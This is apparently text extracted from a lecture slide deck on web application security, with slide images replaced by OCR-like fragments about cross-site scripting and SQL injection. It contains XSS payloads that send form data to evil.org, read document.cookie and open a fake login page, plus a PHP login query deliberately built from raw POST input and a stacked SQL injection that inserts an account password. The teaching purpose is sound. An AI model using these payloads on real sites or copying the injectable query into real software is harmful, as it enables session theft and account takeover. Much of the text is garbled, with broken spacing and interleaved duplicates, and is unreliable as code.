238f31503e278023e5bb1ced643333b1.ppt
- Количество слайдов: 73





























Vulnerability: Search. String is taken directly from query string
%22+onmouoseover%3 D%27 Client. Form% 2 Eaction%3 D%22 evil%2 Eorg%2 Fget%2 Easp%3 FDat a% 3 D%22+%2 B+Client. Form%2 EPersonal. Data%3 BClient Form% 2 Esubmit%3 B%27



<HTML> <TITLE>XSS Example</TITLE> Hello <SCRIPT> var pos=document. URL. index. Of("name=")+5; document. write(document. URL. substring(pos, document. U RL. length)); </SCRIPT> <BR> </HTML>















Attacker provides malicious code: After processing, input <script>code</script> becomes: Attacker instead provides: <COMMENT> Code becomes: <!-<script> code <COMMENT> BY FILTER) (NOT PARSED - --> //--> <!-</COMMENT> - --> </COMMENT> <img src="http: //none" </COMMENT> onerror="alert(document. cookie); window. open( <img src="http: //none" http: //evil. org/fakeloginscreen. jsp); "> onerror="alert(document. cookie); window. open(http: // </script> evil. org/ fakeloginscreen. jsp); "> </COMMENT>



![$SQLquery = “SELECT * FROM users WHERE username=`”. $_POST[“username”]. ”’ AND password=‘”. $_POST[“password”]. ”’”; $SQLquery = “SELECT * FROM users WHERE username=`”. $_POST[“username”]. ”’ AND password=‘”. $_POST[“password”]. ”’”;](https://present5.com/presentation/238f31503e278023e5bb1ced643333b1/image-63.jpg)
$SQLquery = “SELECT * FROM users WHERE username=`”. $_POST[“username”]. ”’ AND password=‘”. $_POST[“password”]. ”’”; $DBresult=db_query($SQLQuery); if($DBresult) { // username-password is correct, log the user on } else { //username-password is incorrect }


SELECT accountdata FROM acountinfo WHERE accountid = ` ‘; INSERT INTO accountdata (accountid, password) VALUES (`thomas`, ’ 12345’) – ‘ AND password = ‘ ‘







238f31503e278023e5bb1ced643333b1.ppt